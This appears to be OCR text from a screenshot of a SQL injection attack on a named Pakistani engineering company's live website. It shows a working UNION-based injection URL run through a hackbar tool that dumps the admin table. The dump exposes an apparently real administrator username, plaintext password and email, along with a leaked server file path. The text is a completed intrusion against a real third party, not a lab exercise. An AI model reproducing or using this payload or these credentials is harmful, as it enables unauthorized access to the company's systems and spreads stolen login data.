 92==administration==Nevergive@123==info@tpe.com.pk | Technopower Engineers Group Of Companies - Cyberfox
�<br></div>01:) <font ...
92==administration==...
www.tpe.com.pk/project-details.php?prodID=-19 union select 1,group_concat(ID,0x3d3d, login_name_user,0x3d3d, login_pass_words,0x3d3d, email),3,4,5,6,7 from admin --
Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
http://www.tpe.com.pk/project-details.php?prodID=-19 union select 1,group_concat(ID,0x3d3d, login_name_user,0x3d3d, login_pass_words,0x3d3d, email),3,4,5,6,7 from admin --
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
TECHNOPOWER
Since 1989
Technopower Engineers
Group of Companies
ABOUT US SERVICES PROJECTS CLIENTEL CERTIFICATES CONTACT US
92==ADMINISTRATION==NEVERGIVE@123==INFO@TPE.COM.PK
7
3
Warning /home/tpecom/public_html/project- 114
details.php